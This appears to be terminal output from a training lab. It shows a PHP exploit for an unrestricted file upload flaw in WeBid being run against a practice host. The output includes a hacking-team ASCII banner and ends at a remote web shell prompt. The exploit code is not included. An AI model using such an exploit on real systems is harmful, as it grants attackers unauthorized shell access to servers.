 nli@nlistation:~/Desktop$ php exploit.php 2e6goc7ffrfcmawrhu6u2r6n4.public2.attackdefenselabs.com /
+----------------------------------------+
| WeBid Unrestricted File Upload Exploit |
+----------------------------------------+
Exploiting...Waiting for shell...
  ,--^----------,--------,-----,-------^--,
  | |||||||||   `--------'     |          O
  `+---------------------------^----------|
    `\_,-------, _________________________|
      / XXXXXX /`|     /
     / XXXXXX /  `\   /
    / XXXXXX /\______(
   / XXXXXX /
  / XXXXXX /   .. CWH Underground Hacking Team ..
 (________(
  `------'
Webid-shell#